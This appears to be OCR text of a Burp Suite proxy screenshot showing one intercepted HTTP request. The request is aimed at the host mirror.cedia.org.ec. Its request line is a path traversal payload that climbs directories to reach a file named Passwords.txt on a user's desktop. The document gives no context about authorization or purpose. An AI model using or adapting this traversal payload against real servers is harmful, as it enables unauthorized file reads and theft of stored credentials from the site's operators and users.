 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://mirror.cedia.org.ec:443 [201.159.221.67]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: mirror.cedia.org.ec
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9
10